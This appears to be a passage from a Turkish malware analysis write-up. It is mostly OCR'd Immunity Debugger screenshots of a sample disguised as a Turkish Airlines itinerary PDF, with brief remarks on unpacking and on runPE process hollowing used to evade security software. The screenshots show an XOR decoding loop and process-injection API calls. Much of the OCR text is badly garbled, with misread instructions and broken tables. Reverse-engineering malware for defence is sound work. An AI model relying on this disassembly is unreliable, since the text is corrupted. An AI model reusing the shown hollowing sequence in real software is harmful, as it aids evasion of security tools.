| 004011 | 8A<br>90 >     | 8815 40<br>83FA_C  | :914000<br>)   | MOU E          | DX,D<br>DX,-          | WORD 1         | PTR            | DS: [<8            | msvc         | rt.        | _iot   | p>]   |      |       |      |    |      |     |      |    | MS   | vort.    | _iob   |          |         |          |         |          |
| 004011 | 93 .           | 74 1B<br>8B1D 60   | 814000         | MOU E          | ORT<br>BX,D           | WORD           | Sh<br>PTR [    | 00401)<br>DS:[40   | 8160         | 13         |        |       |      |       |      |    |      |     |      |    |      |          |        |          |         |          |         |          |
| 004011 | 98<br>9F       | 895024<br>8800 40  | 914000         | MOVE           | CX,D                  | WORD           | PTR            | DS: E<8            | MSVC         | rt.        | iot    | 5>]   |      |       |      |    |      |     |      |    | ms   | vort.    | _iob   |          |         |          |         |          |
| 004011 | A8 .           | 891424             | ,              | MOV D          | WORD                  | PTR            | SSI E          | LSP1,E             | DX           | 11         |        |       |      |       |      |    |      |     |      |    |      | atrad    |        |          |         |          |         |          |
| 004011 | BØ >           | E8 EB1             | -0000<br>-0000 | CALL           | <ump<br>BY D</ump<br> | .&MSU          | Crt.<br>PTR I  |                    | mode         | 2          |        |       |      |       |      |    |      |     |      |    |      | echod    | ie.    |          |         |          |         |          |
| 004011 | BB .           | 8918<br>F8 DF10    | 0004000        | MOU            | WORD                  | PTR            | DS: C          | EAX1,8             | BX           |            |        |       |      |       |      |    |      |     |      |    |      |          |        |          |         |          |         |          |
| 004011 | C2 .           | 83E4 Fi<br>E8 B61  | )<br>0000      | AND E          | SP,F                  | - &msv         | FØ<br>crt.     | D e                | nvir         | on>        |        |       |      |       |      |    |      |     |      |    |      |          |        |          |         |          |         |          |
| 004011 | CA :           | 8808<br>894C24     | 08             | MOV E          | CX, D                 | PTR            | PTR I          | DS: LEP            | ,ECX         |            |        |       |      |       |      |    |      |     |      |    |      |          |        |          |         |          |         | -        |
| EBP=00 | 45FFB          | jumps (            | rom 00         | 4010F1         | 00                    | 40125          | 3              |                    |              |            |        |       |      |       |      |    |      |     |      |    |      |          |        |          |         |          |         |          |
| Locat  | our i s        | Janba I            | 100 00         | 10101 1        | ,                     | 10120          |                |                    |              |            |        |       |      |       |      |    |      |     |      |    |      |          |        |          |         |          |         |          |

Bu adımları geçtikten ve zararlı yazılımın paketlenmiş (packed) bölümlerini açtığını farkettim.

| 🐔 Immunity Debugger - Turkish-Airlines-Itinerary.pd                                                                                                    | f.exe - [CPU - main                                                                                                    | thread,            | module | : Turk | ish-] |              |                                                    |                   |               |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|--------|--------|-------|--------------|----------------------------------------------------|-------------------|---------------|
| C File View Debug Plugins ImmLib Options Window                                                                                                    | Help Jobs                                                                                                    |                    |        |        |       |              |                                                    |                   |               |
| > 3 ■ E 4 × ▶ II ▶ 4 2 ↓ 4 →                                                                                                    | lemtw                                                                                                    | hcP                | k ł    | z      | r     | . s          | ? Immunity                                         | r: Consulting Ser | vices Manager |
| Bodestilo?         Bolii         LEB         ECX.pDWORD         DTR St.ECC.           00401109         FB         C.70424         HILD         Dtr         Dtr<                                                                                                    | X)<br>urkish004001111<br>handledExceptionF<br>FEAX<br>P-EAX<br>P-E | Filter>            |        |        |       | Se           | t Unhand LedExcep                                  | ntionFilter       | <b>_</b>      |
| Disklis         As Bissequees         PDU 'DUGRD FTR Dis: Lidesignees           Disklis         SB15 42144000 HD: EXX, DUGRD FTR Dis: Lidesignees         TEST EDX, EDX         Disklis           Disklis         SB55 42144000 HD: EXX, DUGRD FTR Dis: Lidesignees         TEST EDX, EDX         Disklis           Disklis         SB56 52414000 HD: EXX, DUGRD FTR Dis: Lidesignees         Disklis         Disklis           Disklis         SB56 58000000 HD: EXX, DUGRD FTR Dis: Lidesignees         Disklis         Disklis           Disklis         SB57 ED         CHP EDX, -20         Disklis           Disklis         TA 20         Disklis         Disklis           Disklis         TA 24         Disklis         Disklis           Disklis         TA 24         Disklis         Disklis           Disklis         TA 24         Disklis         Disklis           Disklis         SB15         CHP EDX, -40         Disklis           Disklis         SB2624         DUGRD PTR Disklis         Disklis           Disklis         SB262424         DUGRD PTR Disklis         Disklis           Disklis         SB262434000         DUGRD PTR Disklis         Disklis           Disklis         SB262434000         DUGRD PTR Disklis         Disklis           Diskli | Backup<br>Copy<br>Binary<br>Assemble<br>Label<br>Comment<br>Add Header<br>Modify Variable<br>Breakpoint<br>Hit trace<br>Run trace                                                                                                    | Space<br>:<br>;    | * * *  |        |       | ms<br>s<br>s | vertiob<br>vertiob<br>etmode<br>vertiob<br>vertiob |                   |               |
| 084481185         • 8810         895844060         HOU EEX, DWORD FTR DS: LE           084481185         • 8918         • 0800         rdu UMCD FTR DS: LE           084481185         • 8918         • 0800         rdu FTR DS: LE           084481185         • 8824         • 08000         rdu FTR DS: LE           084811152         • 8824         • 08000         rdu FTR DS: LE           084811154         • 8884         • 08000         rdu C, VIPS & Severt           084811154         • 8884         • 00000         rdu C, VIPS & Severt           084811154         • 8884         • 000000         rdu C, VIPS & Severt           084811154         • 88845         • 000000         rdu C, VIPS & Severt           084811154         • 88455         • 08000         rdu C, VIPS & Severt           084811154         • 88455         • 08000         rdu C, VIPS & Severt           084811154         • 88455         • 08000         rdu C, VIPS & Severt           084811154         • 88456         • 080000         rdu C, VIPS & Severt           084811154         • 169484900         rdu C, VIPS & DS & LESSE1         084411164           0844811154         • 1694849400         rdu VI                                                                  | New origin here<br>Go to<br>Follow in Dump<br>View call tree<br>Search for<br>Find references to                                                                                                    | Ctrl+Gra<br>Ctrl+K | *      |        |       |              |                                                    |                   |               |
| Address         Hex dump         Ascil           04494080         00 90 90 90 90 90 90 90 90         90 90 90 90 90 90 90           04494080         00 90 90 90 90 90 90 90 90         90 90 90 90           09494010         90 90 90 90 90 90 90 90 90         90 90 90           09494010         90 90 90 90 90 90 90 90 90         90 90 90                                                                                                    | View<br>Copy to executable<br>Analysis<br>Bookmark                                                                                                    |                    | * * *  |        |       |              |                                                    |                   | <b>^</b>      |
| 0444428 8 98 90 98 98 98 98 98 98 98 98 98 98 99 98 99 98 99 98 99 98 99 98 99 98 99 98 99 98 99 98 99 98 99 98 99 98 99 99                                                                                                    | Appearance                                                                                                    |                    | •      |        |       |              |                                                    |                   |               |

| Immunity Debugger - Tu                                                                                                    | urkish-Airlines-Itinerary.pdf.exe - [CPU - 1                                                                                                    | n thread, module Turkish-]                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|
|                                                                                                    | II ↓ ↓ ↓ ↓ ↓ ↓ lemt                                                                                                    | h c P k b z r s ? Code auditor and software assessmen |
| D048116E         > SSFA E0           D048116E         - 74 20           D0481175         - 74 20           D0481179         - 81024400           D0481179         - 81024400           D0481179         - 81024400           D0481179         - 81024400           D0481179         - 81024400           D0481179         - 81024000           D0481179         - 81024000           D0481182         - 89024           D0481182         - 890240           D0481182         - 890240           D0481197         - 8845           B0481195         - 8801 42014000           D0481184         - 891424           D0481185         - 8801 42014000           D0481184         - 891424           D0481185         - 8801 42014000           D0481185         - 88024000           D0481185         - 88024000           D0481185         - 8801400           D0481185         - 8801400           D0481185         - 88054000           D0481185         - 88054000           D0481185         - 88054000           D0481185         - 88054000           D0481185         - 88054000        | CHP EDX,-20<br>de SHORT Turkish00401190<br>HOU ERX.DWORD FTR DS:1400163X<br>a 100 EEX.DWORD FTR DS:140016X<br>b EX.DWORD FTR DS:14016X<br>b EX.DWORD FTR DS:160000<br>HOU EX.DWORD FTR DS:160000<br>CHL (JHP.Gmayort.estrade)<br>a 100 EX.DWORD FTR DS:160000<br>CH 200000 FTR DS:1600000<br>DH 200000 FTR DS:1600000<br>A 100 EX.DWORD FTR DS:14001610<br>a 100 EX.DWORD FTR DS:14001610<br>a 100 EX.DWORD FTR DS:1600000<br>HOU DWORD FTR SS:1657.EDX<br>b CX.DWORD FTR DS:160000<br>A 100 EX.DWORD FTR DS:160000<br>A 100 EX.DWORD FTR DS:1600000<br>A 100 EX.DWORD FTR DS:16000000<br>A 100 EX.DWORD FTR DS:16000000000000000000000000000000000000 | Msvortlob<br>setmode<br>Msvortlob<br>setmode          |
| Description         EB         Holdball           004411         EE         F8080         F8080           004411         ES         STC24         F8080           004411         ES         STC24         F8080           004411         ES         STC24         F8080           004411         ES         STC24         F8080           004411         ES         STC24         F8080           004411         ES         STC24         F8080           004412         STC4         STC44         F8080           004412         STC4         STC4         F8080           004412         STC4         STC4         STC4           004412         STC4         STC4         STC4           004412         STC4         STC4         STC4           004412         STC4         STC4         STC4           004412         STC4         STC4         STC4           004412         STC4         STC4         STC4           004412         STC4         STC4         STC4           004412         STC4         STC4         STC4           004412         STC4         STC4         STC4< | Holl Exp. 100401290           Moll Exp. PRA           Moll Exp. PRA           Moll Exp. PRA           Moll Exp. PRA           Moll Exp. PRA           Moll Exp. PRA           Moll Exp. PRA           Moll Exp. Prace           Moll Exp. Prace           Moll Exp. ModRD FTR Ss: [ESP.4.EX           Moll Exp. ModRD FTR Ss: [Cassevctiob>]           HOU Exp. ModRD FTR Ss: [Cassevctiob>]           MOL Exp. ModRD FTR Ss: [Cassevctiob>]           MOL Exp. ModRD FTR Ss: [Cassevctiob>]           MOL Exp. ModRD FTR Ss: [Cassevctiob>]           MOL Exp. ModRD FTR Ss: [Cassevctiob>]           MOL Exp. ModRD FTR Ss: [Cassevctiob>]           MOL Exp. ModRD FTR Ss: [Cassevctiob>]           DE BAD           DE BAD <td>CHAR 'U'</td>                                                                                                    | CHAR 'U'                                              |

| 🔩 Immunity Debugger - T                                                                                                    | Turkish-Airlines-Itinerary.pdf.exe                                                                                                    | - [CPU - main ti | hread, module Turkisl | sh-]                     |                     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|-----------------------|--------------------------|---------------------|
| C Eile View Debug Plug                                                                                                    | gins ImmLib Options Window Help                                                                                                    | o <u>J</u> obs   |                       |                          |                     |
| 🗁 🐝 🗏 🔣 📢 🗙 🕨                                                                                                    | <b>4 + 2 ↓ + →</b> 1 €                                                                                                    | emtwh            | . c P k b z r         | r 🛄 s ? Code auditor and | software assessment |
| Control         Sec         Control         Sec         Sec         Sec         Sec         Sec         Sec         Sec         Sec         Sec         Sec         Sec         Sec         Sec         Sec         Sec         Sec         Sec         Sec         Sec                                                                                                    | PUSH EEP<br>PUSH EEP<br>PUSH EEDI<br>PUSH EEDI<br>PUSH EEII<br>PUSH EEII<br>PUSH EEII<br>PUSH EEII<br>PUSH EEII<br>PUSH EEII<br>PUSH EEII<br>SHORT TURK 15h00404531<br>MORE EEII<br>MORE EEII<br>PUSH EEN<br>PUSH EEN<br>PUSH EEN<br>PUSH EEII<br>PUSH EEN<br>PUSH EEII<br>PUSH EEII<br>PU                                                                                       | emtwn            |                       | I S 🥐 Cooe auaxor ana    |                     |
| 004445255 59<br>00444552 505<br>00444552 505<br>00444552 505<br>00444552 505<br>00444552 505<br>00444552 505<br>00444555 55<br>00444555 55<br>0044555 55<br>0044555 55<br>00444555 55<br>00444555 55<br>00444555 55<br>00444555 55<br>00444555 55<br>00444555 55<br>00444555 55<br>0044555 55<br>004555 55<br>004555 55<br>004555 55<br>004555 55<br>004555 55<br>004555 55<br>004555 55<br>004555 55<br>004555 55<br>004555 55<br>004555 55<br>004555 55<br>00555<br>005555<br>0055555<br>005555<br>0055555<br>0055555<br>005555<br>0055555<br>0055555<br>0055555<br>00555555<br>00555555<br>0055555 | PUP ELX<br>PUP ELX<br>PUP |                  |                       |                          |                     |

| -2 IIIIII          | unicy Debugger - T               | Irkish-Airi           | nes-itii       | iera         | ry.pu           | .exe  | LCPU | - n | iain ci | irea | u, n | iouu | ie ru | IFKI | sn-1 | £  |      |                                      |
|--------------------|----------------------------------|-----------------------|----------------|--------------|-----------------|-------|------|-----|---------|------|------|------|-------|------|------|----|------|--------------------------------------|
| C Eile             | <u>Yiew Debug</u> Plugi          | ns <u>I</u> mmLib     | Options        | s <u>₩</u>   | <u>/indow</u>   | Help  | ]op: | 5   |         |      |      |      |       |      |      |    |      |                                      |
| 03                 | 🗏 🗙 🔸 🐹                          | 11 14 14              | \$1.11         | +            | +               | l e   | m    | t   | wh      | с    | р    | k    | b     | z :  | r.   | s  | ?    | Code auditor and software assessment |
| 0040132            | 3 833D 7C504000 0                | CMP DWORD             | PTR DS         | 5: E 40      | 3507CI          | ,0    |      |     |         |      |      |      |       |      |      |    |      | ·                                    |
| 0040132            | C 881D 80504000                  | MOU EBX,              | WORD PT        | TR DS        | : [ 405         | 0801  |      |     |         |      |      |      |       |      |      |    |      |                                      |
| 0040133            | 7 3018<br>9 P9 70504000          | XOR BYTE              | PTR DS:        | (EEA)        | K],BL           | 0101  |      |     |         |      |      |      |       |      |      |    |      |                                      |
| 0040133            | E FF08                           | DEC DWORD             | PTR DS         | BELER        | AX1             |       |      |     |         |      |      |      |       |      |      |    |      |                                      |
| 0040134            | 5 FF00<br>7 AFP D0               | INC DWORD             | PTR DS         | S: CEA       | AX]             |       |      |     |         |      |      |      |       |      |      |    |      |                                      |
| 0040134            | 9 A1 65454000                    | MOV EAX,              | WORD PT        | TR DS        | 5: 0404         | 5651  |      |     |         |      |      |      |       |      |      |    |      |                                      |
| 0040135            | 0 A1 8F454000                    | MOU EAX,              | WORD PT        | TR DS        | 5:[404          | 58F]  |      |     |         |      |      |      |       |      |      |    |      |                                      |
| 0040135            | 7 E5 26                          | IN EAX, 26            |                |              |                 |       |      |     |         |      |      |      |       |      |      | I/ | 0 00 | pmmand                               |
| 0040135            | Á 2242 62                        | AND AL, BY            | TE PTR         | DS: I        | CEDX+6          | 21    |      |     |         |      |      |      |       |      |      |    |      |                                      |
| 0040135            | F 5F<br>9 3D 222201CF            | POP EDI               | -<br>F012222   | 5            |                 |       |      |     |         |      |      |      |       |      |      |    |      |                                      |
| 0040136            | 5 26:E5 66                       | IN EAX, 66            | 5              |              |                 |       |      |     |         |      |      |      |       |      |      | I/ | 0 cc | ommand                               |
| 0040136            | 9 26:2F<br>8 42                  | DAS<br>INC EDX        |                |              |                 |       |      |     |         |      |      |      |       |      |      | Su | perf | luous prefix                         |
| 0040136            | Č 6222<br>F AB                   | BOUND ESP             | QWORD          | PTR<br>S: LE | DS: CE          | DX I  |      |     |         |      |      |      |       |      |      |    |      |                                      |
| 0040136            | F 26:06<br>1 CA C82E             | PUSH ES               | 3              |              |                 |       |      |     |         |      |      |      |       |      |      | Su | perf | luous prefix                         |
| 0040137            | 4 2222<br>6 8132 A26222E5        | AND AH, BY            | TE PTR         | DS: I        | CEDX1           | 22629 | 2    |     |         |      |      |      |       |      |      |    |      |                                      |
| 0040137            | C 66:06<br>E 2826                | PUSH ES               | TE PTR         | DS: I        | ESIJ            |       |      |     |         |      |      |      |       |      |      |    |      |                                      |
| 0040135            | 0 2322<br>2 22E5                 | AND ESP,D             | WORD PT        | FR DS        | S: CED>         | 10    |      |     |         |      |      |      |       |      |      |    |      |                                      |
| 0040135            | 4 66:06<br>6 26:12A2 6222E52     | PUSH ES               | TE PTR         | ES: I        | EDX+2           | 6E522 | 621  |     |         |      |      |      |       |      |      |    |      |                                      |
| 0040138            | D 06<br>E 2222                   | PUSH ES<br>AND AH, BY | TE PTR         | DS: I        | (EDX)           |       |      |     |         |      |      |      |       |      |      |    |      |                                      |
| 0040135            | 0 2222<br>2 8332 A2              | AND AH, BY            | PTR DS         | DS: I        | CEDXJ<br>DXJ,FF | FFFFA | 2    |     |         |      |      |      |       |      |      |    |      |                                      |
| 0040135            | 5 6222<br>7 DDF2                 | BOUND ESP             | , QWORD        | PTR          | DS: CE          | DX 1  |      |     |         |      |      |      |       |      |      |    | lega | al use of register                   |
| 0040135            | 9 AB<br>A 67:D2A9 67D2           | SHR BYTE              | PTR DS:        | ES: LE       | EDIJ<br>+DI+D2  | 671,C | L    |     |         |      |      |      |       |      |      |    |      |                                      |
| 0040139<br>004013F | g 08A2 6222A21A                  | OR BYTE P             | TR DS: 0       | EDX+         | +18822          | 2621, | АН   |     |         |      |      |      |       |      |      |    |      |                                      |
| 004013F            | 5 4F<br>7 57<br>0 3F-00 (7D33700 | PUSH EDI              | 0070047        |              |                 |       |      |     |         |      |      |      |       |      |      |    |      | Churry - K-H-Churr                   |
| 0040130            | E A2 6222A21A                    | MOU BYTE              | PTR DS:        | C186         | 922262          | l,AL  |      |     |         |      |      |      |       |      |      | ು  | pert | Tuous pretix                         |
| 004013E            | 4 57<br>5 20 55070400            | PUSH EDI              | 0020755        | 3.1          |                 |       |      |     |         |      |      |      |       |      |      |    |      |                                      |
| 004013E            | A DDDD<br>C 1122                 | FSTP ST(S             | 5)<br>) PTP DC |              | 1V1 EC          | Ð     |      |     |         |      |      |      |       |      |      |    |      |                                      |
| 0040135            | F 2222                           | OND OH BY             | TE PTR         | ns.          | TENX1           |       |      |     |         |      |      |      |       |      |      |    |      | ×                                    |
|                    |                                  |                       |                |              |                 |       |      |     |         |      |      |      |       |      |      |    |      |                                      |

| 💰 Immun              | ity D        | ebugg           | er - Ti      | urki   | sh-Airl | ines-          | Itin        | era          | ry.pd         | f.ex        | e -         | [CP  | U -         | mai    | in th | irea | d, m | odu | ıle ' | Turk | cish | 1 |      |            |                                   |     |
|----------------------|--------------|-----------------|--------------|--------|---------|----------------|-------------|--------------|---------------|-------------|-------------|------|-------------|--------|-------|------|------|-----|-------|------|------|---|------|------------|-----------------------------------|-----|
| C Eile V             | iew          | Debug           | Plugi        | ns l   | [mmLib  | Opţi           | ions        | W            | indow         | n H         | elp         | Jo   | bs          |        |       |      |      |     |       |      |      |   |      |            |                                   |     |
|                      | TT I         | 44 >            | K 🕨          | 11     | 4 4     | 21             | 11          | +            | +             | 1           | е           | m    | t           | w      | h     | с    | р    | k   | b     | z    | r    |   | s    | ?          | Code auditor and software assessm | ent |
| 0040134F             | DØA1         | 8F45            | 4000         | SH     | BYTE    | PTR            | DS:         | (EC)         | +404          | 58F )       | , 1         |      |             |        |       |      |      |     |       |      |      |   |      |            |                                   | -   |
| 00401357             | C704         | 24 00           | 604000       | a mou  | DWOR    | D PTP          | SS          | : CES        | P1, T         | urki        | sh-         | .00  | 1406        | 000    |       |      |      |     |       |      |      |   | ASC: | II '       | KERNEL32.dll"                     |     |
| 0040135E<br>00401363 | E8 7<br>83E0 | D1F00           | 80           | SU     | B ESP,  | 4. &KE         | RNE         | _32.         | Getn          | odu L       | eHa         | andt | eH>         |        |       |      |      |     |       |      |      |   |      |            |                                   |     |
| 00401366<br>0040136E | C744<br>8904 | 24 04           | 00604        | H MOU  | DWORD   |                | SS          |              | P+4]          | , Tur<br>AX | rki≘        | sh   | 004         | 0600   | 90    |      |      |     |       |      |      |   | ASC. | II '       | 'GetModuleFileNameA''             |     |
| 00401371             | E8 E         | A0C00           | 80<br>99     | CAL    | LTurk   | kish-          | .004        | 4020         | 160<br>1801 0 | 1. F0       | x           |      |             |        |       |      |      |     |       |      |      |   |      |            |                                   |     |
| 0040137B             | C744         | 24 08           | 04016        | a MOL  | DWOR    | O PTP          | SS          |              | P+81          | 104         |             |      | 004         | 0001   | 20    |      |      |     |       |      |      |   |      |            |                                   |     |
| 00401388<br>0040138B | C704         | 24 04           | 000000       | 6 MO   | DWOR    | Ó PTP          | ŝŝ          |              | P1.0          | , Tur       | rk ta       | sh   | 864         | 0000   | 80    |      |      |     |       |      |      |   |      |            |                                   |     |
| 00401392<br>00401397 | A1 1<br>FFD0 | 08040           | 90           | CR     | L EAX   | OWORD          | PUP         | RUS          | :[40          | 8016        | 91          |      |             |        |       |      |      |     |       |      |      |   |      |            |                                   |     |
| 00401399<br>0040139C | 8945<br>8845 | FØ              |              | MOU    | DWORD   | D PTR          | PT          | RS           | P-10          | 1,EF        | 1X<br>11    |      |             |        |       |      |      |     |       |      |      |   |      |            |                                   |     |
| 0040139F             | 05 2         | A8040           | 80           | ADD    | EAX,    | Turk i<br>PTR  | sh-         | 004          | 0802          | A           |             |      |             |        |       |      |      |     |       |      |      |   |      |            |                                   | 1   |
| 004013A7             | 75 1         | C               |              | JN     | SHOR    | Tur            | kis         | h0           | 0401          | 305         |             |      |             |        |       |      |      |     |       |      |      |   |      |            |                                   |     |
| 004013H2             | 8645         | E8040           | 90           | AD     | D EAX   | Turk i         | sh-         | .004         | 0802          | B           |             |      |             |        |       |      |      |     |       |      |      |   |      |            |                                   |     |
| 00401381<br>00401384 | 8038<br>75 0 | 70<br>IF        |              | JN     | SHOR    | PIR<br>T Tur   | DS:<br>kis  | LEH2         | 1,70          | 305         |             |      |             |        |       |      |      |     |       |      |      |   |      |            |                                   |     |
| 004013B6<br>004013C0 | C785         | 94EF            | FFFF 3<br>00 | B: MOU | DWORF   | D PTR          | 904         | 1 CEE        | P-10          | 661,        | 33          |      |             |        |       |      |      |     |       |      |      |   |      |            |                                   |     |
| 00401305             | 8B45         | F0              | 99           | MOU    | EAX.    | OWORD          | PTF         | RISS         | EEB           | P-16        |             |      |             |        |       |      |      |     |       |      |      |   |      |            |                                   |     |
| 004013CD             | 8038         | 70              | 00           | CMP    | BYTE    | PTR            | DS:         | <b>LEA</b> X | 1,70          | OFF         |             |      |             |        |       |      |      |     |       |      |      |   |      |            |                                   |     |
| 004013D0<br>004013D2 | 8845         | FØ              |              | MO     | J EAX,  | DWORD          | PT          | R 58         | ELEB          | P-18        |             |      |             |        |       |      |      |     |       |      |      |   |      |            |                                   |     |
| 00401305<br>004013DA | 8038         | 88040I<br>70    | 90           | CM     | BYTE    | PTR            | DS:         | CEAX         | 0802          | в           |             |      |             |        |       |      |      |     |       |      |      |   |      |            |                                   | 1   |
| 004013DD<br>004013DF | 75 0<br>C785 | C<br>94EF       | FFFF         | ai Mol | SHORT   | T Tur<br>D PTF | kist<br>KSS | I TER        | 0401<br>P-10  | SEB         | 0           |      |             |        |       |      |      |     |       |      |      |   |      |            |                                   |     |
| 004013E9             | EB 7         | 6               | aa           | MO     | SHORT   | T Tur          | k ist       | h6           | 0401          | 461         | 4           |      |             |        |       |      |      |     |       |      |      |   |      |            |                                   | 1   |
| 004013F0             | 8945         | EC              | 00           | MO     | DUOR    | D PTP          | 1 35        | CEP          | P-14          | 1, EP       | ix          |      |             |        |       |      |      |     |       |      |      |   |      |            |                                   |     |
| 004013FS<br>004013F8 | 8945         | E8              | 919          | MO     | DUOR    | D PTF          | SS          | <b>CE</b>    | P-18          | 3,EF        | iX.         | -    |             | -      |       |      |      |     |       |      |      |   |      |            |                                   |     |
| 004013FB<br>00401402 | C704<br>E8 3 | 24 549<br>30000 | 504000<br>00 | CAL    | L Tur   | ) PIR<br>kish- | .00         | 4021         | P], 1         | urki        | sh-         | . 86 | 1405        | 054    |       |      |      |     |       |      |      |   | ASC. | 11         | 'imyxrnfganuitruruuw"             |     |
| 00401407<br>0040140B | 8944<br>C744 | 24 08           | 54504        | 41 MO1 | DWORD   |                | 55          |              | P+81<br>P+41  | EAX<br>Tun  | k<br>ek i s | sh-a | 004         | 0505   | 54    |      |      |     |       |      |      |   | ASC: | <u>п</u> , | "imusrnfganuitruruuw"             | 1   |
| 00401413             | 8D85         | 98EFI           | FFFF         | LEP    | EAX,    | DWORD          | PTP         | RES          | EEB           | P-10        | 681         |      |             |        |       |      |      |     |       |      |      |   |      |            |                                   | i   |
| 0040141C             | E8 E         | 11500           | 00           | CA     | L Tur   | kish-          | .00         | 4020         | 102           | Ho.         | -           |      |             |        |       |      |      |     |       |      |      |   |      |            |                                   |     |
| 00401421             | 8944         | 24 08           |              | MO     | DWOR    | DPTF           | SS          | CES          | P+81          | , EAX       |             |      |             |        |       |      |      |     |       |      |      |   |      |            |                                   | 1   |
| 00401428<br>0040142B | 8845<br>8944 | E8<br>24 04     |              | MOU    | DWOR    | DUPTE          | PIP<br>SS   | E E          | P+4]          | ,EAX        | 11          |      |             |        |       |      |      |     |       |      |      |   |      |            |                                   |     |
| 0040142F<br>00401435 | 8D85<br>8904 | 98EFF           | FFFF         | LEP    | EAX,    | DWORD          | PT          | E CES        | F I EB        | P-10<br>AX  | 1681        |      |             |        |       |      |      |     |       |      |      |   |      |            |                                   |     |
| 00401438             | E8 D         | 11700<br>F8     | 90           | CAL    | L Turl  | kish-          | .00         | 4020         | ØE            | P-19        |             |      |             |        |       |      |      |     |       |      |      |   |      |            |                                   | 1   |
| 00401440             | 8944         | 24 04           | 004000       | MO     | DWOR    | PTP            | 1 55        | IF           | P+41          | , EAX       | -           | 00   | 100         | 000    |       |      |      |     |       |      |      |   |      |            |                                   | -   |
| 00406000=            | Turk i       | sh0             | 040600       | 30 (1  | ASCII " | "KERN          | IEL3        | 2.dl         | (")           |             |             |      | Destructure | Dane - |       |      |      |     |       |      |      |   |      |            |                                   |     |
| Stack 35.            | Looza        | Children of     | -66667-6     | ibac.  |         |                |             |              |               |             |             |      |             |        |       |      |      |     |       |      |      |   |      |            |                                   |     |

Son adımlara yaklaşırken zararlı yazılımın işletim sistemi üzerinde çalışan potansiyel güvenlik yazılımlarını atlatmak için runPE (hafızadan işlem (process) çalıştırma) yöntemini kullanmak için hazırlık yaptığı anlaşılıyordu.

| 🛃 Im           | munil         | ty De        | ebugg          | er - Ti          | urki       | sh-Airli | nes         | Itin          | erary.             | pdf.e       | exe        | - [0  | PU   | - ma  | in tl | hrea | ıd, n | nod | ule 1 | Turk | cish | -] |     |      |                                       |
|----------------|---------------|--------------|----------------|------------------|------------|----------|-------------|---------------|--------------------|-------------|------------|-------|------|-------|-------|------|-------|-----|-------|------|------|----|-----|------|---------------------------------------|
| C Ei           | e <u>V</u> ie | ew [         | Debug          | Plugi            | ns         | ImmLib   | Op          | tions         | Wine               | low         | Hel        | p,    | Jobs |       |       |      |       |     |       |      |      |    |     |      |                                       |
| 03             | 3 0           | R            | 44 >           | < >              | 11         | 6 4      | 21          | 11            | +] →]              | ]           |            | e 1   | n t  | tw    | h     | с    | р     | k   | b     | z    | r    |    | s   | ?    | Immunity: Consulting Services Manage. |
| 00402          | 340           | C704         | 24 206         | 574000           | MO         | V DUORD  | ) PT        | 1.85          | EESP)              | , Tur       | kis        | h     | 0040 | 6720  |       |      |       |     |       |      |      | 3  | ASC | II   | "kernel32.dll"                        |
| 00402          | 347<br>34C    | E8 9<br>83EC | 40F000<br>04   | 30               | SU         | B ESP.4  | 2. &KI      | ERNE          | L32.Ge             | tMod        | ule        | Han   | dleA |       |       |      |       |     |       |      |      |    |     |      |                                       |
| 00402          | 34F           | 8985<br>0744 | 54FFF          | 2D674            | MO<br>MO   | U DWORD  | PT          | 55            | FEBP-              | AC3,        | EAX        | ish   | - 00 | 4967  | 20    |      |       |     |       |      |      |    | asc | TT   | "CreateBrocess8"                      |
| 00402          | 350           | 8885         | 54FFF          | FFFF             | MÖ         | Ų ΕΑΧ,Ι  | WOR         | PT            | R SS: D            | ÉBP-        | ACI        |       | .00  | 4001  | 20    |      |       |     |       |      |      |    | HOC |      | Creater rocessn                       |
| 00402          | 366           | 8904<br>E8 F | SFCFF          | FF               | CA         | LL Turk  | ish         | .00           | 402060             | , EHX       |            |       |      |       |       |      |       |     |       |      |      |    |     |      |                                       |
| 00402          | 36B<br>371    | 8985<br>C704 | 24 3C6         | FFFF<br>574000   | MO<br>MO   | V DWORD  | PT          |               | : CEBP-<br>: CESPI | SC1.        | EAX<br>kis | h     | 0040 | 6730  |       |      |       |     |       |      |      |    | ASC | II   | "ntdll.dll"                           |
| 00402          | 378           | E8 6         | 30F000         | 90               | CR         | E FOR    | . &K        | ERNE          | L32.Ge             | tMod        | ule        | Han   | dleA |       |       |      |       |     |       |      |      |    |     |      |                                       |
| 00402          | 380           | C744         | 24 04          | 46674            | H Mõ       | U DWORD  | PI          | R 55          | EESP+              | 41.T        | urk        | ish   | 00   | 4067  | 46    |      |       |     |       |      |      |    | ASC | II   | "NtUnmapViewOfSection"                |
| 00402          | 388<br>388    | 8904<br>E8 D | ØFCFFF         | FF               | CA         | LL Turk  | ish         | 00            | 402060             | , EHA       |            |       |      |       |       |      |       |     |       |      |      |    |     |      |                                       |
| 00402          | 390<br>396    | 8985<br>C744 | 24 04          | 5B674            | MO<br>H MO | U DWORD  | ) PT        |               | : CEBP-            | 84].<br>4]. | EAX        | ish   | 00   | 4067  | 'SB   |      |       |     |       |      |      |    | ASC | II   | "WriteProcessMemory"                  |
| 00402          | 39E           | 8B85         | 54FFF          | FFFF             | MO         | V EAX,   | WOR         | PTI           | R SSID             | EBP-        | RC1        |       |      |       |       |      |       |     |       |      |      |    |     |      |                                       |
| 00402          | SA7           | E8 B         | AFCEF          | FF               | CR         | LL Turk  | ish         | 00            | 402060             | 003         | FOV        |       |      |       |       |      |       |     |       |      |      |    |     |      |                                       |
| 00402          | 3B2           | C744         | 24 04          | 6E674            | H MO       | U DWORD  | ) PT        | 3 55          | EESP+              | 41,1        | urk        | ish   | 00   | 4067  | 6E    |      |       |     |       |      |      |    | ASC | II   | "GetThreadContext"                    |
| 00402          | 388<br>300    | 8885<br>8904 | 54FFF<br>24    | FFFF             | MO         | V EAX,D  | ) WOR       | R SS          | RESS:[<br>[ESP]    | ,EAX        | 901        |       |      |       |       |      |       |     |       |      |      |    |     |      |                                       |
| 00402          | 303           | E8 9         | 8FCFFF         | FFFF             | CA<br>MO   | LL Turk  | ish         | 00            | 402060<br>FEBP-    | 961         | FOX        |       |      |       |       |      |       |     |       |      |      |    |     |      |                                       |
| 00402          | 3CE           | C744         | 24 04          | 7F674            | H MO       | DWORD    | PT          | SS            | CESP               | 41.1        | urk        | ish   | 00   | 4067  | 7F    |      |       |     |       |      |      |    | ASC | II   | "ReadProcessMemory"                   |
